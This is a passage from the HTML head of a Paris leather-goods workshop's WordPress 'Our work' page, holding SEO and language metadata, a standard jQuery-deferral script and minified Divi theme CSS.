

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mieborse.com/en/our-work
body_size: 25463
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="pingback" href="https://mieborse.com/xmlrpc.php" />
<script type="text/javascript">
document.documentElement.className = 'js';
</script>
<style id="et-divi-userfonts">@font-face { font-family: "Fiona"; font-display: swap;  src: url("https://mieborse.com/wp-content/uploads/et-fonts/Fiona-Regular.otf") format("opentype"); }</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="en" href="https://mieborse.com/en/our-work" />
<link rel="alternate" hreflang="fr" href="https://mieborse.com/nos-realisations" />
<link rel="alternate" hreflang="x-default" href="https://mieborse.com/nos-realisations" />
<script type="text/javascript">
let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Our work</title>
<link rel="canonical" href="https://mieborse.com/en/our-work" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Our work" />
<meta property="og:url" content="https://mieborse.com/en/our-work" />
<meta property="og:site_name" content="MIE BORSE" />
<meta property="article:modified_time" content="2023-01-06T09:43:50+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Est. reading time" />
<meta name="twitter:data1" content="1 minute" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mieborse.com/en/our-work","url":"https://mieborse.com/en/our-work","name":"Our work","isPartOf":{"@id":"https://mieborse.com/en#website"},"datePublished":"2022-12-16T09:40:49+00:00","dateModified":"2023-01-06T09:43:50+00:00","breadcrumb":{"@id":"https://mieborse.com/en/our-work#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mieborse.com/en/our-work"]}]},{"@type":"BreadcrumbList","@id":"https://mieborse.com/en/our-work#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://mieborse.com/en"},{"@type":"ListItem","position":2,"name":"Our work"}]},{"@type":"WebSite","@id":"https://mieborse.com/en#website","url":"https://mieborse.com/en","name":"MIE BORSE","description":"Atelier parisien de maroquinerie","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mieborse.com/en?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MIE BORSE &raquo; Feed" href="https://mieborse.com/en/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mieborse.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmieborse.com%2Fen%2Four-work" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mieborse.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmieborse.com%2Fen%2Four-work&#038;format=xml" />
<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
<!-- No tracking code set -->
<!-- / Google Analytics by ExactMetrics -->
<meta content="Divi Child v.1.0.0" name="generator"/><!-- <link rel='stylesheet' id='wpml-blocks-css' href='https://mieborse.com/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.15' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cookie-notice-front-css' href='https://mieborse.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.10' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://mieborse.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//mieborse.com/wp-content/cache/wpfc-minified/kdx52ex5/fgzjp.css" media="all"/>
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:hover,.wpml-ls-statics-footer .wpml-ls-sub-menu a:focus, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-horizontal-list-0-inline-css */
</style>
<!-- <link rel='stylesheet' id='wpml-menu-item-0-css' href='https://mieborse.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//mieborse.com/wp-content/cache/wpfc-minified/djh05me7/fgzjp.css" media="all"/>
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.5
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://mieborse.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media 